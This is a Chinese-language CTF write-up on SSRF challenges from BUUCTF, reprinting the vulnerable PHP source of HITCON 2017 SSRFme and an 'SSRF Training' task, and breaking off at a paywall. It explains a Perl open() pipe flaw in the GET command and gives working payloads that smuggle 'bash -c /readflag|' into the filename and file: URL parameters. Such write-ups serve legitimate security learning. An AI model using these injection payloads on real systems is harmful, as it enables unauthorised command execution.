SSRF专题-题解(持续更新)

想系统学习一下SSRF,这个专题用来记录自己找的一些SSRF题目

BUUCTF

BUUCTF-[HITCON 2017]SSRFme

题目直接丢了一段代码让审计

120.32.142.100 <?php

if (isset($_SERVER['HTTP_X_FORWARDED_FOR'])) {

//检测是否存在X_FORWARDED_FOR头

$http_x_headers = explode(',', $_SERVER['HTTP_X_FORWARDED_FOR']);//如果存在,将X_FORWARDED_FOR头部拆分成一个数组

$_SERVER['REMOTE_ADDR'] = $http_x_headers[0];//提取出数组的第一个IP地址

}//这一段代码的作用总的说就是判断是否存在X_FORWARDED_FOR头部,如果存在,将其中的第一个IP地址取出

echo $_SERVER["REMOTE_ADDR"];

$sandbox = "sandbox/" . md5("orange" . $_SERVER["REMOTE_ADDR"]);//将上面获得的ip地址结合一个字符串orange进行md5加密

@mkdir($sandbox);//基于生成的哈希值在sandbox目录下创建一个子目录

@chdir($sandbox);//切换到该目录

$data = shell_exec("GET " . escapeshellarg($_GET["url"]));//使用 shell_exec 执行系统命令 GET 来获取 URL 的内容,并将结果存储在 $data 变量中;

//escapeshellarg 用于对 $_GET["url"] 进行转义以避免命令注入

$info = pathinfo($_GET["filename"]);// 获取$_GET["filename"]的路径信息

$dir = str_replace(".", "", basename($info["dirname"]));// 去除目录名中的点号,创建目录并更改工作目录

@mkdir($dir);

@chdir($dir);

@file_put_contents(basename($info["basename"]), $data);// 将下载的数据保存到指定的文件中

highlight_file(__FILE__);// 高亮显示当前PHP文件的源代码

简单来说,这段代码获取用户输入的URL内容,然后将其存入filename对应的位置。

我们先看看根目录有哪些文件

url=/&filename=test

又一个readflag,应该是要用readflag读取flag。那如何执行呢,这里考到了GET的一个命令执行漏洞。GET使用file协议时候底层会调用perl中的open函数,而perl函数要打开的文件名中如果以管道符(键盘上那个竖杠|)结尾,就会中断原有打开文件操作,并且把这个文件名当作一个命令来执行,并且将命令的执行结果作为这个文件的内容写入。这个命令的执行权限是当前的登录者。如果你执行这个命令,你会看到perl程序运行的结果。



整理一下思路,现在我们需要打开一个文件名是执行readflag命令的文件;没有这个文件所以我们要先创建,创建后访问这个url并将结果存入test文件即可。

url=&filename=bash -c /readflag|

url=file:bash -c /readflag|&filename=test

BUUCTF-[第二章 web进阶]SSRF Training

点击查看源码

代码如下:

<?php

highlight_file(__FILE__);

function check_inner_ip($url)

{

$match_result=preg_match('/^(http|https)?:\/\/.*(\/)?.*$/',$url);

if (!$match_result)

{

die('url fomat error');

}

try

{

$url_parse=parse_url($url);

}

catch(Exception $e)

{

die('url fomat error');

return false;

}

$hostname=$url_parse['host'];

$ip=gethostbyname($hostname);

$int_ip=ip2long($ip);

return ip2long('127.0.0.0')>>24 == $int_ip>>24 || ip2long('10.0.0.0')>>24 == $int_ip>>24 || ip2long('172.16.0.0')>>20 == $int_ip>>20 || ip2long('192.168.0.0')>>16 == $int_ip>>16;

}

function safe_request_url($url)

{

if (check_inner_ip($url))

{

echo $url.' is inner ip';

}

else

{

$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, $url);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);

curl_setopt($ch, CURLOPT_HEADER, 0);

$output = curl_exec($ch);

$result_info = curl_getinfo($ch);

if ($result_info['redirect_url'])

{

safe_request_url($result_info['redirect_url']);

}

curl_close($ch);

var_dump($output);

}

}

$url = $_GET['url'];

if(!empty($url)){

safe_request_url($url);

}

?>

看一看代码执行流程,首先接收一段URL

$url = $_GET['url'];

然后判断,如果URL非空,那么执行safe_request_url函数

<

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1998

1998

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?